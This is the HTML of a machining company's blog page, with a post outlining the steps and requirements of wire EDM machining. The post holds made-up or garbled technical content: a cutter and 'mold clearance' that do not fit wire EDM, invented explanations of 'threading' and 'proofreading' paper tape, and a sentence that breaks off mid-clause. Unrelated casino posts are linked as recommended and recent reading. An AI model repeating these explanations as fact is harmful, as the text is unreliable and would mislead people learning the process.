href="https://www.etcnbusiness.com/support-centers/" class="menu-link">Support Centers</a></li><li class="page_item page-item-6547 menu-item"><a href="https://www.etcnbusiness.com/surface-treatment/" class="menu-link">Surface Treatment</a></li><li class="page_item page-item-5872 menu-item"><a href="https://www.etcnbusiness.com/tapping-with-a-drill/" class="menu-link">Tapping with a Drill</a></li><li class="page_item page-item-7382 menu-item"><a href="https://www.etcnbusiness.com/thank-you-for-your-submission/" class="menu-link">Thank you for your submission</a></li><li class="page_item page-item-3324 menu-item"><a href="https://www.etcnbusiness.com/welding-service/" class="menu-link">Welding Service</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="7564" class="elementor elementor-7564 elementor-location-single post-4024 post type-post status-publish format-standard has-post-thumbnail hentry category-cnclathing ast-article-single" data-elementor-post-type="elementor_library">
								<section data-particle_enable="true" class="eael-section-particles-3c2255f5 elementor-section elementor-top-section elementor-element elementor-element-3c2255f5 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-eael_ptheme_source="presets" data-preset_theme="default" data-custom_style="" data-particle-mobile-disabled="false" data-id="3c2255f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f012efb" data-id="6f012efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-17a686fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17a686fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-704657a5" data-id="704657a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f517b52 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4f517b52" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Steps &amp; Requirements Of Wire EDM Machining</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-734c3181 elementor-invisible elementor-widget elementor-widget-heading" data-id="734c3181" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/" target="_blank" rel="nofollow">Back to Home</a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-641a130a elementor-widget__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="641a130a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="512" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%201024'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9882" alt="" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2023/02/dc74faa7-shape-1-1.png 512w, https://www.etcnbusiness.com/wp-content/uploads/2023/02/dc74faa7-shape-1-1-150x300.png 150w, https://www.etcnbusiness.com/wp-content/uploads/2023/02/dc74faa7-shape-1-1-300x600.png 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2023/02/dc74faa7-shape-1-1.png" /><noscript><img width="512" height="1024" src="https://www.etcnbusiness.com/wp-content/uploads/2023/02/dc74faa7-shape-1-1.png" class="attachment-full size-full wp-image-9882" alt="" srcset="https://www.etcnbusiness.com/wp-content/uploads/2023/02/dc74faa7-shape-1-1.png 512w, https://www.etcnbusiness.com/wp-content/uploads/2023/02/dc74faa7-shape-1-1-150x300.png 150w, https://www.etcnbusiness.com/wp-content/uploads/2023/02/dc74faa7-shape-1-1-300x600.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-46057d32 animated-slow elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="46057d32" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:1000,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="163" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20163%20201'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9883" alt="" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2023/02/97080b15-pattern-dot.png" /><noscript><img width="163" height="201" src="https://www.etcnbusiness.com/wp-content/uploads/2023/02/97080b15-pattern-dot.png" class="attachment-full size-full wp-image-9883" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4988c9d4 animated-slow elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="4988c9d4" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:1000,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="163" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20163%20201'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9883" alt="" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2023/02/97080b15-pattern-dot.png" /><noscript><img width="163" height="201" src="https://www.etcnbusiness.com/wp-content/uploads/2023/02/97080b15-pattern-dot.png" class="attachment-full size-full wp-image-9883" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		            <style>
                .elementor-element-3c2255f5.eael-particles-section > canvas {
                    z-index: -1;
                    position: absolute;
                    top:0;
                }
            </style>
        		<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3fb8be5a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fb8be5a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a981a4e" data-id="1a981a4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-544693d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="544693d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-52960002" data-id="52960002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-718f5e4c elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="718f5e4c" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-full size-full wp-image-4047" alt="Wire EDM Machining" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/3-1-1.png 600w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/3-1-1-300x200.png 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/07/3-1-1.png" /><noscript><img width="600" height="400" src="https://www.etcnbusiness.com/wp-content/uploads/2022/07/3-1-1.png" class="attachment-full size-full wp-image-4047" alt="Wire EDM Machining" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/3-1-1.png 600w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/3-1-1-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-5d10a329 elementor-align-left elementor-invisible elementor-widget elementor-widget-post-info" data-id="5d10a329" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"><link rel="stylesheet" href="https://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d5a16f5 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.etcnbusiness.com/2022/07/19/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										July 19, 2022					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d129df2 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										3:13 am					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-eb999cb elementor-inline-item" itemprop="author">
						<a href="https://www.etcnbusiness.com/author/jason-xue/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										jason xue					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-21cd4151 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="21cd4151" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Steps &amp; Requirements Of Wire EDM Machining</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-742f87b3 elementor-widget elementor-widget-theme-post-content" data-id="742f87b3" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<?xml encoding="utf-8" ?><html><body><p>In this blog, we will discuss the requirements of wire EDM machining and a few basic steps to get started in CNC wire EDM machining. Here are a few things you need to know about <a href="https://machingchina.com/">Wire EDM Machining</a>.</p>





<h2 class="wp-block-heading" id="h-1-analyze-and-review-drawings">&nbsp;1. Analyze and review drawings</h2>



<p>Before starting EDM machining, you must ensure that the drawing has been done correctly. This is an important step because it will help prevent any mistakes from occurring later in the process. It is also important to ensure that the part will be produced promptly, which requires having all of the information about the job at hand.</p>



<h2 class="wp-block-heading" id="h-2-set-up-your-machine">2. Set up your machine</h2>



<p>Once you have analyzed and reviewed the drawings, it is time to set up your machine. This involves setting up all the tools and equipment needed for EDM machining. This includes everything from power supplies to water cooling systems and vacuum pumps. You should also check all of the settings on your machine before starting work on any parts so that everything runs smoothly during production.</p>



<h2 class="wp-block-heading" id="h-3-prepare-your-part-for-edm-machining">3. Prepare your part for EDM machining</h2>



<p>Before cutting into your part with an EDM machine, you must prepare it for this process by sandblasting or etching off any scale or rust from its surface using an abrasive blast media such as silicon carbide or aluminum oxide grits at low pressures (less than 500 psi). This will help ensure that there are no impurities left on the part&rsquo;s surface after being cut into by</p>



<figure class="wp-block-image size-full"><img decoding="async" width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Wire EDM Machining" class="wp-image-4034" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/1-1.png 600w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/1-1-300x200.png 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://machingchina.com/wp-content/uploads/2022/07/1-1.png"><noscript><img decoding="async" width="600" height="400" src="https://machingchina.com/wp-content/uploads/2022/07/1-1.png" alt="Wire EDM Machining" class="wp-image-4034" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/1-1.png 600w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/1-1-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption>Wire EDM Machining</figcaption></figure><h2 class="wp-block-heading" id="h-programming-considerations">Programming Considerations</h2>



<p>1. Determination of mold clearance and transition circle radius</p>



<p>One of the first things that must be determined when programming a part is how much room there is between the cutter and the part being cut (mold clearance). If there isn&rsquo;t enough room between the cutter and the part being cut, there may be damage to either or both pieces of equipment. This would require them to be repaired or replaced before further work on your project.</p>



<p>The transition circle radius is another consideration when determining whether or not enough room exists for safe operation during CNC machining operations. A transition circle radius is an arc that extends from one point on an object to another point on an object with a specified radius.</p>



<div class="internal-linking-related-contents-pro"><a target="_blank" href="https://www.etcnbusiness.com/roobet-casino-officiel-sans-depot-rapide/" class="template-4"><img src=""><div class="postTitle"><span><strong>Recommended Reading</strong>Roobet Casino officiel sans d&eacute;p&ocirc;t rapide</span></div></a></div><p>2. Calculate and compile the processing program</p>



<p>This is the first step in CNC programming. You need to calculate all the necessary information, including feed rates, speeds, tool paths, etc., to create a program that can be compiled onto your machine. This can be time-consuming, but it&rsquo;s important because it ensures that the end product will have little variation from what was planned by you as the programmer.</p>



<p>3. Threading process paper tape and proofreading paper tape</p>



<p>Threading Process Paper Tape</p>



<p>Threading process paper tape is made from a special type of paper that a computer system can read. The computer reads the patterns on the tape and inputs them into its system. The pattern on the threading process paper has been specially designed for this purpose. Each pattern represents instructions for cutting parts or performing other functions within a computerized machine tool or another piece of hardware.</p>



<p>Proofreading Paper Tape</p>



<p>Proofreading paper tape has no special design or pattern and does not contain information about how to operate a specific piece of hardware. However, it does have clear markings so that you can see where each line starts and stops to verify that all instructions were entered correctly into your program file without any mistakes being made during this process.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Programming Considerations" class="wp-image-4037" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/2-2.png 600w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/2-2-300x200.png 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://machingchina.com/wp-content/uploads/2022/07/2-2.png"><noscript><img decoding="async" width="600" height="400" src="https://machingchina.com/wp-content/uploads/2022/07/2-2.png" alt="Programming Considerations" class="wp-image-4037" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/2-2.png 600w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/2-2-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption>Programming Considerations</figcaption></figure><h2 class="wp-block-heading" id="h-how-to-reduce-the-human-error-in-wire-edm-machining">How To Reduce The Human Error In Wire EDM Machining</h2>



<div class="internal-linking-related-contents-pro"><a target="_blank" href="https://www.etcnbusiness.com/2-faktor-authentifizierung-so-schutzt-du-deine-konten/" class="template-4"><img src=""><div class="postTitle"><span><strong>Recommended Reading</strong>2-Faktor-Authentifizierung: So sch&uuml;tzt du deine Konten</span></div></a></div><p>&nbsp;Human error in wire EDM machining is one of the most common problems in this field. The reason behind this is the fact that it is a very manual process and requires a lot of attention and concentration.</p>



<p>The best way to reduce human error in wire EDM machining is by following some simple procedures:</p>



<p><strong>Step 1:</strong>&nbsp;Always work with a checklist or make sure you know what you are supposed to do before starting work on any particular project. This will help you avoid mistakes and increase productivity as well.</p>



<p><strong>Step 2:</strong>&nbsp;Always use the same tool for all operations. For example, if you use a grinding wheel to shape the tip, always use only one grinding wheel for all operations. This will help avoid any mistakes or accidents during the process.</p>



<p><strong>Step 3:</strong>&nbsp;Use a microscope when needed for greater precision and accuracy when working on small parts where it is difficult to see clearly without magnification. It can also be used for checking dimensions during machining operations to ensure they are within tolerances before proceeding further with other steps of the production process. This will also reduce human error in wire EDM machining by ensuring that all parts meet specifications before proceeding further with other steps of the production process.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="How To Reduce The Human Error In Wire EDM Machining" class="wp-image-4039" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/3-2.png 600w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/3-2-300x200.png 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://machingchina.com/wp-content/uploads/2022/07/3-2.png"><noscript><img decoding="async" width="600" height="400" src="https://machingchina.com/wp-content/uploads/2022/07/3-2.png" alt="How To Reduce The Human Error In Wire EDM Machining" class="wp-image-4039" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/3-2.png 600w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/3-2-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption>How To Reduce The Human Error In Wire EDM Machining</figcaption></figure><h2 class="wp-block-heading" id="h-conclusion">Conclusion</h2>



<p>Wire EDM is one of the most widely used and accepted metal cutting processes in industries and manufacturing companies in different sectors. The process being used for years for metal part designing, forming, and deforming. Wire EDM is an effective method for working on parts that cannot be produced with conventional machining processes; in this article, you&rsquo;ll learn about the top benefits of Wire EDM. Hope you&rsquo;ll be satisfied with our answer.</p>



<p></p></body></html>
		</div>
				</div>
				<div class="elementor-element elementor-element-5816c1f1 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-invisible elementor-widget elementor-widget-share-buttons" data-id="5816c1f1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e8ddc7f" data-id="7e8ddc7f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-79247d78 elementor-widget elementor-widget-heading" data-id="79247d78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products from ETCN</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-585b7968 elementor-nav-menu__align-left elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="585b7968" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-fade">
				<ul id="menu-1-585b7968" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7443"><a href="https://www.etcnbusiness.com/cnc-machining-teflon/" class="elementor-item menu-link">CNC Machining Teflon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7444"><a href="https://www.etcnbusiness.com/pom-machining/" class="elementor-item menu-link">Pom Machining</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7445"><a href="https://www.etcnbusiness.com/cnc-machining-nylon/" class="elementor-item menu-link">CNC Machining Nylon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7446"><a href="https://www.etcnbusiness.com/cnc-machining-abs/" class="elementor-item menu-link">CNC Machining ABS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7447"><a href="https://www.etcnbusiness.com/cnc-machining-polycarbonate/" class="elementor-item menu-link">CNC machining polycarbonate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7448"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/" class="elementor-item menu-link">CNC machining steel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7449"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/" class="elementor-item menu-link">CNC Machining Copper</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-585b7968" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7443"><a href="https://www.etcnbusiness.com/cnc-machining-teflon/" class="elementor-item menu-link" tabindex="-1">CNC Machining Teflon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7444"><a href="https://www.etcnbusiness.com/pom-machining/" class="elementor-item menu-link" tabindex="-1">Pom Machining</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7445"><a href="https://www.etcnbusiness.com/cnc-machining-nylon/" class="elementor-item menu-link" tabindex="-1">CNC Machining Nylon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7446"><a href="https://www.etcnbusiness.com/cnc-machining-abs/" class="elementor-item menu-link" tabindex="-1">CNC Machining ABS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7447"><a href="https://www.etcnbusiness.com/cnc-machining-polycarbonate/" class="elementor-item menu-link" tabindex="-1">CNC machining polycarbonate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7448"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/" class="elementor-item menu-link" tabindex="-1">CNC machining steel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7449"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/" class="elementor-item menu-link" tabindex="-1">CNC Machining Copper</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-3bf4b328 elementor-widget elementor-widget-heading" data-id="3bf4b328" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recently Posted</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5eda0496 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="5eda0496" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="http://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-13226 post type-post status-publish format-standard hentry category-cnclathing">
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.etcnbusiness.com/giobet-calcio-e-scommesse/" >
				Giobet Calcio E Scommesse			</a>
		</span>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Jasonxue		</span>
				<span class="elementor-post-date">
			May 26, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13292 post type-post status-publish format-standard hentry category-cnclathing">
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.etcnbusiness.com/lex-casino-online-spiele-mit-exklusiven-boni-entdecken/" >
				Lex Casino Online Spiele mit exklusiven Boni entdecken			</a>
		</span>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Jasonxue		</span>
				<span class="elementor-post-date">
			May 11, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13155 post type-post status-publish format-standard hentry category-cnclathing">
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.etcnbusiness.com/plinko-gioca-online-e-vinci-soldi-veri-ing-casino/" >
				Plinko Gioca Online E Vinci Soldi Veri Ing Casino			</a>
		</span>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Jasonxue		</span>
				<span class="elementor-post-date">
			April 6, 2025		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-70d92f55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70d92f55" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-10320364" data-id="10320364" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
